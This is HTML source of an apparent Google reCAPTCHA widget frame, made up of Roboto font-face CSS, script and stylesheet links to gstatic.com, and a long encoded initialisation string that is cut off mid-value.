  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pvYLvhFgRsk-Xz-SjKFK6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pvYLvhFgRsk-Xz-SjKFK6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pvYLvhFgRsk-Xz-SjKFK6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22TxNPNcKLwqDDqGgeTnA/wp4aOmbDt1vCnClXecO6w7Mhw5PCuH3DjWDCpzXDmGDCjCfDkMKHScKcQzAAw4A0GShpw4E7w74BNsKlLgEWfUU1PTUXwr7CtWrDjwrCusOMw6Evwp0cw6zDisKLw71sRMOzwrvDu8OEIB7CnmbDrsK1wqA8wqUOw4Q/LF7CtWBxw50Ofz7CiMOpEsO5YnnCumoYIMOawqI7dW8IN8ODw4bCuQ8vwobDmcKsw4vDjMOpNxtWQMK4wrzCssOldD/Cg8Ovw4PChCfCr8OIwqHCtsKdwohVPg7ChsKGUcOEUCLCq8KhwqPClj8LwqPDl1wbwoDCswwKwr/CoMKlwqBmw6QVwp3DicKdSsOawo3Dqidcw7sqwr9Mw7jDqcKtw7AHw7JjAsOgJCzDgWXDosOow4cRw7gQw5kow4ofSwZFA8KVGMKbwpUlCl7Dpx7DicOVQ3I1EsK+O2Zmw4sgw5HDicOqw7LCqcK0BMKwXsOKX0PDvcK2J8Kiw6LCncOSPcOfwqXCl3/DqW/[base64]/[base64]/Cr08yFWbDkcK2OcOPcS/[base64]/DuMKywphqwpkTwrjCohjCkcORVsKPwpNoezIGFsO8wqEJw5jCpMOawox0AsK8C8OhSmPDrMKWw7zDoTPCo8KddcOlYsOQMG1XdBcNwo5ew7tIw7fDtTrCvxkmKMONMB3DhUokZMOIw6LCnGtCwo/[base64]/wrXCq0DDqGHChSUZwpIkwo3CpsOGLsKEHgPCqAojV8ORwrzCnVxab18YwqbCljtSw59rYVrDnyfDnlgWc8Kyw7nDt8KBw5IpLnHDlsO0wq3CgcOKHcOURMOPUsKsw73DiWrDmhHDh8OHOsK4Lg3DrCFCP8OVw64uBsO+wpcEAsKHw7xmwqgGOcOYwpbDk8K7XAIrw5/DpsKDBQHCgEPCocKfOQ3DsgR+PVpYw4/CqHDDsxDDjDMod3fDgDbCggZFOwQbw5zDnMOsfmzDrGhsPApETsOkwojDg3Qhwpkrw74WwoMTworCmcK/AjPDu8K0wr0PwrDDnGchw7t0NHEGHRDCu2HCimwMw5MfbsOrLiACw57CnMOJwqbDozlcLMOjw5MVZEELw7/CuMO0wofDt8Oaw5rCocOkw4bCv8K1S3VzwpnCvzBcKlHCv8OWX8OdwoTDp8OCw4gVwpfCgMKCw6DCisKpOznCiDF2wozCsmDCox7DnsK2wqNJFsOLV8OHMQjCmxUJw4zClsOsw6Nmw6XDksKJwpHDlkFUAcOLwqfCs8KYw7d4fcOAc2/ChMOOIiLDs8KmWcK4VXN+WVtww4M7HU5KT8O+RsK2wqDCpsKUw5YTEsK4QcKkFRFRNcK/w7fDtFnDiVTCsHLCpkVvH8Kvf8OQw5kHwokYwqsvHB7ChcKsWU3DmMKMVsK6w40Lw4hQHcKSw73CkMOUw4jDvh7DisKRw6LCscOrUHHDqisuVsKcw4/ClMKcwpBtOTA5Oj/DrSlmwpXCtEM6w6PCicOuw7zCj8OVwq3DhxTDt8OZw7jDuEnCtl/[base64]/DhXRKw4DCt1TDmWnCpcKqw6HCqBNgJ8O8w44mZDPCscKcMXo1wpwYLcORbxZGdMOWwqhHesKzw6/Drl/Ci8KgwqoXw49TC8Olw6Y5XH0cXTdiw6YXVTLDv28ow4fDuMKkdmwDfcKbP8KMLApLwpbCr3prajxLJ8KnwpzDnjcgwoNXw7RBGmLDtXrCmMKxC8KNw4TDtsOIwp/DtsOlODPCpcKfdRjCu8OowqdEwoLDuMKtwrxVaMOVwq9lwpsPw5LDs1Epw4hoaMOSwqogFMO6w5PCmcOzw5kxwovDtsOHcsKLw61uwo/CgyM7G8OTw68Mw4PCoybCqF3DsGoKwqVTMlTChFTCtjYMwqzCncKSZAQhw6lMBBrCgcORw6vDhD3DtmXCvyjCsMOmwol3w5Iqw7zClk7Cr8KveMK9w51NO1FOwrxJw6UKDE0ORMOfw5xiwo3CuRwlwrbDuGvCg1XDv2lhwq/DucKKwrPCuVA6wppmwq9nLsOSw77ClsKHwrnDosKpLUwuwoXCkMKOcA/[base64]/DtcKvw73Dh3B6wqtLbsK8PMKyBMO/wp/Cv8KFKcK+wqNbBHZSC8KWHcOvw4ohwpZCd8K7wpkIVAQFw7N6WMKkwrE7w5vDqlhuYwXDo8Kxwq/CpMOnCjPChsONwoY2wr8Wwr5eOcKkN2hfP8Kea8KoJcOrLQ3CkHQ+w5bDl0MXwpNrwpQqwqPCvEo9bsKkwqTDtwsfw73CrR/[base64]/[base64]/Cm8OiQl3DjMKIOXLDmcOMw44/NBlFwqfDhkloY8OTDMKBw5vCgRDDisKdY8Kzw4zDlU1aLzHCtT3DocKbwo9Uwp/[base64]/ASIfwo9swpgNAwTDkgYyw7ABw6Znw5fCjXPChzVow4rDlwsGLG/[base64]/w6t5w6pdwoXDlsOmwqbDvcOsCsO9w5JTw6rCqRAGWsOVO8Klw6TDh8KIwoHDusKraMKKw5XCuSxtwrx9wrZUeQnCr33DmR9HYhggw651IsOSGMK1w7BoCMK+McOTOT0Sw6vCisKgw5nDi2/DvRHDjmhAw6BLwrhswq7CkHV9wp7ClkwQPsKEwrFIwqXCqsK7w6AXwoJmDcKyWFbDplVII8KiFTtgwqzCm8Ovb8Owb3ozw5V7ZcK0BMKpw6kvw5jCpcOFFwVBw7YewoXCkxbCv8OYbsOkBjnDrsKmwowUw6tBw6TDrF/CnXlow7A+bA7DjzdXHcOGwqzDt2ARw6rCssOaQF41w53CvcOmw6fDn8OKSEBnwp8Wwo3Cmhw4Cj/DnwHCpMOmwoPCnjoMD8KtCcKVwobDpzHCnk/CqcKhJFxYw6tMTzDCmMOLWcOLw4nDgXTCosKew7IqbGVEw6fDnsO+wqc3wobDjF/ClnTDgFtnwrDDnMKOw7rDosKnw4bCtAAMw5MxRsOcCDPCo2nCu0dYwrM2eSYUTsKPw4p5KnZDaTrCk17Dn8O5O8OBd3DCqGMAw41swrfCrU9mwoE1TUfDmMKowq1dw5PCmcOIW30Mwo7Dn8Kkw7FRJsOgw4R/w57DvMO3w6gmw5p3w4HCnMKMUTvDokPDq8OKURpIwodvdWLDrsK8EcKfw6VQw7lmw6vDvcKzw5R6wqnCisOlw7XDnxBdQQvDnsKxwqXCsxdrw4Qqw6TCjnNew6jCmlDDo8OkwrNfw6LDnMOWwpE0WMO/B8OEwq7Dp8KKwpVyWVgRw5JEw4vCtiHCrWEnHjwCby/CgsKJfsOmwqxVHsOhbcK2dQtbfcO4DhsgwpJ4w50vbcKqCMOTwqfCpiXCnA0dA8OmwrPDkkAjesK6L8OTdWRmw5DDlcOES0bDucKFw5UxXTHCmsKpw7hOcMKNVyPDuXJNwpJ8wqXDhMO1XcORwojDucKjwrfCvi9pw4LCocOrNT7CnMKQw59SH8K1LhkmM8KMZsO/w6jDj0oOY8KUMMO3w57CgxzCjcOXRMOhCS/CucKmKMK4w6Y/[base64]/CkEwew5ZGLxDDmsO7w6tDw7/ChcKdT8KPXCYADDlkXMO2woXCh8K+ZzZiw709w5HDscOgw7cQw6/Csg14w5bCk2TCvhDCh8KHwqkVwo/CmMOBwqwAwpvDkMObw67DpMO0VcOVCGrDqUIwwo/Ch8K7wpRiwrvDpcOqw5I7FjLDo8Ohw6MGwql6wqjCkw5Hw74nwpDDlB5FwphBEHLCmMKWw6ArH3QBwo/Cj8OmCnZxKMKIw78Dw5cGWxRZYsOXwpZaH1hIHjlRwqMDRMOawrIPwodpwoPDo8Kdw75SZ8K0SVDDrcOCw5fCrsKUw7xjMcO1UsOzw4vCgVtABsKVw73DmsK+w4QawrLDh3w2dsKmIBILBMKawp5OQMK9UMOCAQfColUAYsOqYirDgsO/Py3CtsOBw4LDmsKXSsOdwoHDlhvCq8Oaw73DrgvDjEjCs8O/[base64]/NXfDk8KPwqfDqcO5wrPCrcKjw5NZHMKswoXDtcOOWCrDpsK7IMOxw71iwoLCs8KUwoJVGsOdZMKtwpwgwrfCksKmS17DmsKbw77Dv19dwodbb8K4wqFzd2TDm8KyMkdew67Cj2A9wpbDuF3Cvy/[base64]/[base64]/wrPDl3d6w6JFPMKPwqnCucOEw6kKTMK8Zl12w7rDqMOEf8Kxc8OZMMKswrBow4LDr3Z7w7xqOEcDwpbDqcKqwo3CgG8PdMKAw6HDvcKxRsOhE8OAdREVw5hzw7jCoMK4w6DCnsOXMcOYwrBAw6AgQMOgwobCrVhdfsO0HsO0w5dOOnXChHHDhVnDkWjDrcK/[base64]/ChTzDlDLDoTjDiyvDssKPw6UAM1PCgUdLPcOTwoA3woLDrcKxwpYzw4MsI8OOHcKJwrtLJsKGwrrCgcKbw4ZNw7l2w5sSwpgeGsOUwpBkFTbCoXs2w4/CrijChMO0wocWFULDph5BwqAgwpsdPsODTMORwrBhw75ww6lIwqJ1YFbCrnjDmDjDnHUhw4nDv8KHHsOow73Cg8OMwrrDqMKLw5/[base64]/CgsKNOMKCE8KWWmE7DsOQO8KALsKUw7gqwp5ETTwtR8Kaw5NtUsOpw6TDnMO3w7sZDz/CksOjNcOGw77DnmTDvjQswpsqwrkzwqwVH8KBcMK0w7YxZkfDlXDCg1rCmsOlcxtFVmBGw5LCsmFgccOewq1Gwr9EwqLDlE7CsMO5C8KGGsKDA8KHw5Ylw4IaKX4cPFdww4EWw6IHw6Y3cCzDkcKDWcOcw7sAwqDCvMK9wrDClGFBwqzCmcOhIcKrworDvsKHCnbCpm/DtsKkwqTCqsK5fMOYNSbDqMK7woDCgl/CucOPGU3DocK/cxozw5UhwrTDkVDDmDXDtcKuw6pDH0TDkQzDg8KrMMKDCcOjQ8KAPwjDrCF1wpQHPMOENAFqdAhswqLCp8KzT0XDgMK5w6XDvMKOdQAgfRrDgcO2AsOxYTxAKm9Dwr/[base64]/fsKhY0Ygwqobw4crecKjwo3Cr8Okwqp3KcKfcQc4w4gUw43DkHzDt8ODw70ywr7DssK+DMK5UcKcfydowoxtLhDDucKTIVhvw73DpcKTVsOPf0/CtU3DvmArScO1RsO3fMK9D8ONQsKSOcK6w7TDkU7DpGjChcKUQVrCn1XClcK/fsKpwr/Du8ODw6NGw7nCoScuMX7CusK9w7PDsxTDqsKdwr8eDsOgIsOhbsKuw7t1w6XDgnLCsnTDoXfChyPDiRLCqMKiwq8uw6PDl8O6wpJxwphxwqAJwrQDw7bDpMKqLUnDhSjCv33CmcOmIcK8WMOfJsKbWsOyXMOZLCRjHz/ChsKQScOFwogOKRRwDcO1wqBFIsOwGMO3EMKjwozDhcO1wo03P8OECgHCqj/DtlbCo2DCvhREwo4UXlsBTsKHw7rDqnnDng0Jw4rCokTDuMOtbcKkwq1ow57DhsKfwrQVwrvClMKmwo1/[base64]/CiULDisOMLVtYwo3CqcO1w7REZwxGwpXCr13DmMKgQTDDp8KFw4DDoMOHwr7DhMKVw6hLwqXCsRjCgXzCnwPDkcKkNUnDh8KNPcOjEMODFVk3w6rCkEbCgCAxw5vCtMOUwrB9EMKkCgB/X8Kyw7YWwpPCiMOOOsKjbg9dwofDhH/DvHILLifDvsOtwrxCw4R5wp/Cg3nCt8OIfcOiwos6Z8OpWMO3wqPDlXVgCsOVaR/DuSHDjmwybMOhw7nDgnIib8K8wqNlAMOnaBvClsK7OsKIbsOqJCbCo8KnLMOtA2MiTUbDvsK+CsK2wpJ5DUd0w60/W8Krw4/DmsOrZ8KfwqwAYnfDmhXDhBFQdcKGFcOKwpPCsQTDqMKNF8OcLVHChsO3Am4vYAHCpC7CrcOgw7PDsnbDmVtBw411cQEwDVBjasKOw7LDshHCqWbDssKHwrcewrhdwqgYTcO8Z8Kww51BA2YdR1DDu08YbsOSwpUDwr/[base64]/DksOzWMOywrzDlMKkw5TCn8OfwpbCug1XwoppAcKxUcO3w5nChUUtwqAhbsKLKcODw5nDsMOUwpsAIsKIwo5IIMKuaA9nw43Cr8K/[base64]/Ji14KnfCo8Oxaw4IP3DDoHPDmjnDq8OKbQZlYX06ZsKdwprDnVtSZAEzw5fCncOnPMO5w54FYsO4Yn0QOVfClMKhEz3CtjhgUMKXw4fCmMKgMsOQHcORDRDDq8O+wrvDtCLDrEZoUsK+wq3DtsKMw6UDw4Zdw53CiH/Ciy9/FcKXw5vDjcKJNydsdcKyw65+wqnDuF7CnMKpVmUdw5omwq84TMKbbwUeYMOADMOcwqDCgw1nwq1cwprDgHgCwpEgw6PDgcKSecKOwq/DuRp9w7dlLTQow4XDrcK9w73DvsKOQBLDhkHCisKdSAsqdl3DqsKfBMO+ahZmFDcxG1PDhMOPXFs3CEpawo3DigDCv8Kkw7pDw5jCv2Ymwp0DwoA2f1PDqMOtJ8OywrjCvsKgdsO/XcOAbhVAEQdiKBR0wqjCnCzCrAVxEgTCp8KTZH7CrsKiejnDll9/Y8KjcyHDlsKhwp/Dt3MxeMKlZcOqwqMGwqnCtMKeQT8nwqHDo8OvwqlxVybClsKNw4NMw5PCs8OqJcOUWzh9wo7CgMO4w75VwqPCmVvDuxNXesKvwqYRLWQCOMKtQMKUwqvDt8KGw7/DhsKuw607wp/CqcOoRcOID8OcakbCpMOpwqt/[base64]/DkRnCnTvDrgcVw5EZwqHDmMOUwrEJMlHDtcOAwpXDkhJow4LDh8KwHsKgw7bDvhbDgMOIwqPCrsO/woTDtsODwpPDp2HDkMO/w41FShlNwpfCl8OLw4zDlyceETHCoXRgSMKnM8K/wovCjMKrw7dVwr5sNMOZdzTCig7DgmXCr8OdF8OTw7luEMOmGMOgwr7CqsOJGcOVZcKRw4XCuVgQKcKtcRjCtV/CtVTDlkMmw7EoHBDDkcKlwo7Dv8KRPcKTIMKcVMKUfsKXMVN8wpkod0I5woLCisOSKTPCsMO5DMOtw5QYwrsjSsO1wpbDicKRHsOkMArDqcKTMy9MQk7CrwkVw78Zwp/[base64]/CjTvCuU1kQcOewop1dD8yHsOrwrsow7/[base64]/CpsOZZEEycHVYwoNGwocYwp/CuMKMw4vDhCXDrmjDpcKvIinCrsKjdMOjQMKYQMKYZAjDvcOBwooOwpvCiWR2GiXCucKTw7Y2F8K/aFTCgTrDiWcuwr1/TSJnwq40R8OuNnrCvCPCgMOnw7tRwpAgw7TCiVzDmcKJwr1KwoZcw7dNwo1wanzChcOlwqwnA8KYXcOfw5pAATVeDDY7W8K6w4Eww6fDmXQWw6TDiE48IcK6DcKwLcKaXMKRwrFZTMOww5c/wprDoSNewpgjEMKVwrM1JBpJwq85akzDpHEcwrheKMOIw57DtMKDWUlVwpJRNzXCoBvDncKhw7Qtw7t1w7vDpXLCksOrwofDj8OkYAYJwqjDuUzCncO3BRrDosOUO8KEwrzCgD/[base64]/CrcK3EztOfMK0FT9Dwps0wq3Cn8OHYMKEPMO9eQRMwojDvlUyE8OOw7/CvcKtMsKvw7zDosO7flsrCMOZFsOcwobCsVbDj8KyfUXCqMOqVjvDn8KYTHRvwotnwoAQwpzCnnPDmcO+w7cQXMOSP8O/G8K9e8ODacO0ZsKxCcKRwqc0wpU2wpY8wqBCCcKrXRrCgMKcQXUhSz5zX8OjecO1Q8OwwpAXYlbDp